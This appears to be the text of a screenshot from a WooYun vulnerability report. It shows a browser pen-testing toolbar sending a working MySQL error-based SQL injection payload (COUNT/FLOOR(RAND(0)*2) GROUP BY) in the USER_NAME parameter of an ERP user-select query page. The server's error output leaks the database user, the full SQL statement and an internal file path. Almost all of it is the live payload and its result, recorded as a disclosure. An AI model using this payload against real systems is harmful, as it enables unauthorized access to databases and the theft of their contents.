 http://www.c...r%27=%27eITr
www. /general/ERP/Enginee/Module/user_select/query.php?
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www. /general/ERP/Enginee/Module/user_select/query.php?TO_ID=TO_ID&TO_NAME=TO_NAME&
FORM_NAME=form1&USER_NAME=' AND (SELECT 1918 FROM(SELECT COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS
CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'eITr'='eITr
Enable Post data Enable Referrer
错误
#1062: Duplicate entry 'czandycc@%1' for key 1
SQL语句: SELECT USER_ID,USER_NAME from user where (USER_ID like '%' AND (SELECT 1918 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'eITr'='eITr%' or USER_NAME like '%' AND (SELECT 1918 FROM(SELECT
COUNT(*),CONCAT((MID((IFNULL(CAST(CURRENT_USER() AS CHAR),0x20)),1,50)),FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'eITr'='eITr%') and DEPT_ID!=0 and NOT_LOGIN!='1' order by USER_NO,USER_NAM
文件:
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in /home/www/web/czandy.cc_6dcA6dFC7HJg5xR3MDcT
/wwwroot/general/ERP/Enginee/Module/user_select/query.php on line 136
www.wooyun.org
人员查询